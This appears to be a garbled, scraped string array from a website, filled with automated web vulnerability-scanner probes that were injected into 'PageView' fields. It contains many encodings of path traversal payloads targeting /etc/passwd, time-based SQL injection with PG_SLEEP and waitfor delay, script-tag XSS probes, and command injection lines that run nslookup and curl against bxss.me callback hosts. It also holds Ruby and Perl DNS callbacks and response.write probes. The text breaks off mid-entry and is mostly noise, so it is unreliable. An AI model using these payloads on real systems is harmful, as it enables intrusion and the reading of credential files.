/\/\/\/\/\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u002500\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\u002500\/\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002500\/..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","PageViewa6adbf8b7fPageView","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","PageViewd4ec6cbf6dPageView","e23849b3bf","http:\/\/news.remitly.com\u0040body.32757d9c7.1ab72b.a01.lol:32757\/PageView","d30331ac67","http:\/\/news.remitly.com\u0040body.5816182f7.883ebc.a01.lol:58161\/PageView","PageViewfea094b149PageView","PageViewd2e2931438PageView","PageViewf041865352PageView","min-zoomfb17c22fc6min-zoom","function(){}cfa770b8bdfunction(){}","PageViewe6cc67418aPageView","d5b0bb44aa","-1726533237916cb600fd914-1726533237916","\u0040\u0040TsoQQ","PageViewW1rxRzU6')) OR 82=(SELECT 82 FROM PG_SLEEP(15))--","PageViewXBWGkVGs') OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewA5ApkBWO' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewWFhmJkuq'; waitfor delay '0:0:15' --","\u0040\u0040Spi5B","PageView7IMToCPb')) OR 859=(SELECT 859 FROM PG_SLEEP(15))--","PageViewudWfvUWE') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewYapuhWGI' OR 574=(SELECT 574 FROM PG_SLEEP(15))--","PageViewuXAC9tx9'; waitfor delay '0:0:15' --","PageView9615874","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9090)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9577)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ikqqzo||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmsuyaxsdwac0b1b.bxss.me||curl${IFS}hitmsuyaxsdwac0b1b.bxss.me)","PageView'||sleep(27*1000)*drpgxg||'","`(nslookup -q=cname hitxwudnbprtu9a305.bxss.me||curl hitxwudnbprtu9a305.bxss.me)`",";(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)|(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)&(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)","PageView\"&&sleep(27*1000)*yhwayj&&\"","|(nslookup -q=cname hitvgsxjcveog5b937.bxss.me||curl hitvgsxjcveog5b937.bxss.me)","&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&'\\\"`0&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&`'","PageView'&&sleep(27*1000)*rgvpec&&'","&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&'\\\"`0&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(120).concat(78)+(require'socket'\nSocket.gethostbyname('hityg'+'losrgtrbbd833.bxss.me.')[3].to_s)","$(nslookup -q=cname hitucbhhrkado91956.bxss.me||curl hitucbhhrkado91956.bxss.me)","|echo ruwjrm$()\\ hyadre\\nz^xyu||a #' |echo ruwjrm$()\\ hyadre\\nz^xyu||a #|\" |echo ruwjrm$()\\ hyadre\\nz^xyu||a #","(nslookup -q=cname hitmzfzpaodrp1cfec.bxss.me||curl hitmzfzpaodrp1cfec.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(118).concat(86).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitjw'+'umynhhcl3426a.bxss.me.')[3].to_s)+'","&echo tkddxr$()\\ twaibf\\nz^xyu||a #' &echo tkddxr$()\\ twaibf\\nz^xyu||a #|\" &echo tkddxr$()\\ twaibf\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(69).concat(97).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitjb\"+\"gpefxdkedac02.bxss.me.\")[3].to_s)+\"","echo xowanq$()\\ gbrezb\\nz^xyu||a #' &echo xowanq$()\\ gbrezb\\nz^xyu||a #|\" &echo xowanq$()\\ gbrezb\\nz^xyu||a #","gethostbyname(lc('hitvg'.'wjrdwruqae217.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(103).chr(85)","\".gethostbyname(lc(\"hitrn\".\"fxlbrkld2b7ab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(76).chr(115).chr(76).\"","'.gethostbyname(lc('hityo'.'eghycgku67102.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(99).chr(85).'","PageView&n963984=v993657","NlVERTZhSU0=","\"+response.write(9215508*9182687)+\"","'+response.write(9215508*9182687)+'","response.write(9215508*9182687)","uuyQxTeh: FfPj8HZa","${10000295+9999026}","UJKz3bHF","\u0040\u004005K3K","PageView83JlpGyO')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--","PageView9263064","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9093)\u003C\/ScRiPt>","PageViewsTB2Lv05') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*obefjy||\"","PageView'||sleep(27*1000)*leyeda||'","PageView\"&&sleep(27*1000)*qeiuqd&&\"","PageView'&&sleep(27*1000)*oxckkh&&'","ffpxse","'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(115).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'mjbjiubvd3d20.bxss.me.')[3].to_s)","PageViewSPmXQhVi' OR 958=(SELECT 958 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(122).concat(88).concat(103).concat(66)+(require'socket'\nSocket.gethostbyname('hitxp'+'ggmlnigo277ec.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitag\"+\"lpmncqyr1ec3d.bxss.me.\")[3].to_s)+\"","\".gethostbyname(lc(\"hitzt\".\"xukvsehie8b04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(72).chr(122).chr(83).\"","gethostbyname(lc('hitbc'.'kibkhecxd0c79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(76).chr(102).chr(73)","'.gethostbyname(lc('hitpi'.'bmaajxlu6d663.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(68).chr(102).chr(86).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbpdsqrfkieb0478.bxss.me||curl${IFS}hitbpdsqrfkieb0478.bxss.me)",";(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)|(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)&(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)","`(nslookup -q=cname hitwdpjmngkzv684b9.bxss.me||curl hitwdpjmngkzv684b9.bxss.me)`","PageViewNBFCNSAa'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitqryeenseri30512.bxss.me||curl hitqryeenseri30512.bxss.me)","&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&'\\\"`0&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&`'","&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&'\\\"`0&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&`'","PageView&n957798=v954706","$(nslookup -q=cname hitjyfbdocsze0d2de.bxss.me||curl hitjyfbdocsze0d2de.bxss.me)","|echo vmuaqf$()\\ plqsbh\\nz^xyu||a #' |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #|\" |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #","(nslookup -q=cname hitcsxxjqpbmy77dd3.bxss.me||curl hitcsxxjqpbmy77dd3.bxss.me))","&echo valpel$()\\ roimkq\\nz^xyu||a #' &echo valpel$()\\ roimkq\\nz^xyu||a #|\" &echo valpel$()\\ roimkq\\nz^xyu||a #","WFVIcVRKRkI=","echo voxnrd$()\\ vrquzt\\nz^xyu||a #' &echo voxnrd$()\\ vrquzt\\nz^xyu||a #|\" &echo voxnrd$()\\ vrquzt\\nz^xyu||a #","${9999968+9999046}","\"+response.write(9359310*9717792)+\"","'+response.write(9359310*9717792)+'","TG4wb2X8: a9cPRMvk","response.write(9359310*9717792)","dh03wvqI","\u0040\u0040LCOEi","PageViewulcL5M9F')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewPw2uDbVE') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView0VvIvtTF' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewZIfnb536'; waitfor delay '0:0:15' --","\u0040\u0040HF1oA","PageView2iFqbpai')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageViewhvBw3nkB') OR 27=(SELECT 27 FROM PG_SLEEP(15))--","PageViewPAuPoq2s' OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewHt0VhIVq'; waitfor delay '0:0:15' --","PageView9582678","'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9378)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9231)\u003C\/ScRiPt>","\u0040\u00404qOGx","PageView\"||sleep(27*1000)*avdnej||\"","PageView'||sleep(27*1000)*vulnct||'","PageView\"&&sleep(27*1000)*khynek&&\"","PageView'&&sleep(27*1000)*jlozif&&'","cirqil^","'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitnf'+'hqdojcxe54016.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(87).concat(109).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitgz\"+\"rvhzqobhb6ea3.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(100).concat(65)+(require'socket'\nSocket.gethostbyname('hitmi'+'ercdhaju9585f.bxss.me.')[3].to_s)+'","PageViewD6DGRTEj')) OR 292=(SELECT 292 FROM PG_SLEEP(3))--","gethostbyname(lc('hittm'.'wtrbxxylc5ead.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(100).chr(80)","\".gethostbyname(lc(\"hitmm\".\"bfihpqnlfbd6e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(83).chr(107).chr(90).\"","'.gethostbyname(lc('hitpt'.'hfkxuncodbe79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(109).chr(80).'","PageView&n937422=v970076","U1lMMFpsSXY=","PageViewYqrsgfrR')) OR 801=(SELECT 801 FROM PG_SLEEP(0))--","${10000472+9999306}","&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitraanrzngwpc208f.bxss.me||curl${IFS}hitraanrzngwpc208f.bxss.me)","`(nslookup -q=cname hitdscwiwxogs9950b.bxss.me||curl hitdscwiwxogs9950b.bxss.me)`",";(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)|(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)&(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)","&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&`'","|(nslookup -q=cname hitupuygxfutg92af7.bxss.me||curl hitupuygxfutg92af7.bxss.me)","&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&'\\\"`0&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&`'","(nslookup -q=cname hitpjthizvtvib6030.bxss.me||curl hitpjthizvtvib6030.bxss.me))","$(nslookup -q=cname hitfrjellnuxsa0583.bxss.me||curl hitfrjellnuxsa0583.bxss.me)","\"+response.write(9126161*9287274)+\"","'+response.write(9126161*9287274)+'","|echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #' |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #|\" |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #","echo kqgvyl$()\\ tcarzz\\nz^xyu||a #' &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #|\" &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #","&echo fpzqns$()\\ vabyhm\\nz^xyu||a #' &echo fpzqns$()\\ vabyhm\\nz^xyu||a #|\" &echo fpzqns$()\\ vabyhm\\nz^xyu||a #","PageViewWahXFF9k')) OR 920=(SELECT 920 FROM PG_SLEEP(15))--","response.write(9126161*9287274)","xcOM6rTf: cTSy7l4l","se3ujq2h","PageViewleFWfeSK') OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewkJHZkJiR' OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageView9803301","PageViewE9VJ21yp'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9926)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(111).concat(71)+(require'socket'\nSocket.gethostbyname('hitso'+'yqvrcnjf78a8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hituu'+'lvwfvvsb05dde.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(114).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitex\"+\"nukvxpmt420a3.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*syersr||'","PageView\"&&sleep(27*1000)*bpbeoz&&\"","PageView'&&sleep(27*1000)*ckbtmt&&'","\".gethostbyname(lc(\"hitxy\".\"wqsqlduubb376.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(79).chr(99).chr(90).\"","gethostbyname(lc('hitcz'.'sphloqgbc7ad8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(99).chr(75)","'.gethostbyname(lc('hitzm'.'yvxnxmsh0f0e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(83).chr(99).chr(71).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjyhirkeaap78c26.bxss.me||curl${IFS}hitjyhirkeaap78c26.bxss.me)",";(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)|(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)&(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&`'","`(nslookup -q=cname hituocttkfthp887c0.bxss.me||curl hituocttkfthp887c0.bxss.me)`","|(nslookup -q=cname hityuejrardkf83904.bxss.me||curl hityuejrardkf83904.bxss.me)","&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&'\\\"`0&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&`'","$(nslookup -q=cname hitdjswcirzku769b0.bxss.me||curl hitdjswcirzku769b0.bxss.me)","&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&'\\\"`0&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&`'","|echo vhrtkr$()\\ fimofv\\nz^xyu||a #' |echo vhrtkr$()\\ fimofv\\nz^xyu||a #|\" |echo vhrtkr$()\\ fimofv\\nz^xyu||a #","(nslookup -q=cname hitwoflsypssx33663.bxss.me||curl hitwoflsypssx33663.bxss.me))","&echo vfmfkk$()\\ faacza\\nz^xyu||a #' &echo vfmfkk$()\\ faacza\\nz^xyu||a #|\" &echo vfmfkk$()\\ faacza\\nz^xyu||a #","PageView&n985118=v986377","echo plromy$()\\ mhonhy\\nz^xyu||a #' &echo plromy$()\\ mhonhy\\nz^xyu||a #|\" &echo plromy$()\\ mhonhy\\nz^xyu||a #","OXBpSGZwaHU=","${10000207+9999484}","\"+response.write(9685093*9781171)+\"","'+response.write(9685093*9781171)+'","response.write(9685093*9781171)","VHnSzbkD: KEhiwE5o","UkXnnbV9","PageView9936527","'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9946)\u003C\/ScRiPt>","\u0040\u0040ocmJg","PageView\"&&sleep(27*1000)*talflo&&\"","'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitya'+'cpilwhwu72cf0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(65).concat(106).concat(80)+(require'socket'\nSocket.gethostbyname('hitbl'+'lpxrqlep0a1fb.bxss.me.')[3].to_s)+'","PageView\"||sleep(27*1000)*oongqj||\"","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(71).concat(116).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"umylpjmrf43bb.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*wyjnjl||'","PageView'&&sleep(27*1000)*vtszwe&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgukrwhdwvu46b2e.bxss.me||curl${IFS}hitgukrwhdwvu46b2e.bxss.me)","`(nslookup -q=cname hitnoulpwjivf241ac.bxss.me||curl hitnoulpwjivf241ac.bxss.me)`","gethostbyname(lc('hitzw'.'ruwwlmlea4eb8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(119).chr(69)",";(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)|(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)&(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)","&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&'\\\"`0&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&`'","\".gethostbyname(lc(\"hitrz\".\"sirfevqteaaf9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(82).chr(101).chr(71).\"","PageViewFuJpyOMu')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitbmroydmmssff007.bxss.me||curl hitbmroydmmssff007.bxss.me)","'.gethostbyname(lc('hitqd'.'iqnbdjhs73f5a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(76).chr(120).chr(68).'","&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&'\\\"`0&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&`'","$(nslookup -q=cname hitjlhzjqiqute6768.bxss.me||curl hitjlhzjqiqute6768.bxss.me)","|echo kainjj$()\\ xnnqqq\\nz^xyu||a #' |echo kainjj$()\\ xnnqqq\\nz^xyu||a #|\" |echo kainjj$()\\ xnnqqq\\nz^xyu||a #","(nslookup -q=cname hitxbksrhnwfte56d5.bxss.me||curl hitxbksrhnwfte56d5.bxss.me))","&echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #' &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #|\" &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #","echo sljztv$()\\ sbvbor\\nz^xyu||a #' &echo sljztv$()\\ sbvbor\\nz^xyu||a #|\" &echo sljztv$()\\ sbvbor\\nz^xyu||a #","PageView&n910203=v979849","PageViewVzfnHdwY') OR 644=(SELECT 644 FROM PG_SLEEP(15))--","bndVb3BUTXM=","${9999499+9999274}","\"+response.write(9483045*9219528)+\"","MyNMKBIT: PkK3va8j","'+response.write(9483045*9219528)+'","response.write(9483045*9219528)","yS0fUkJu","PageViewr8B0SbKq' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewvprR8eM1'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*dlioql||'","'.gethostbyname(lc('hitxb'.'uiprakhnd2bcd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(89).chr(102).chr(67).'",";(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)|(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)&(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)","|echo inxxza$()\\ yrtxyh\\nz^xyu||a #' |echo inxxza$()\\ yrtxyh\\nz^xyu||a #|\" |echo inxxza$()\\ yrtxyh\\nz^xyu||a 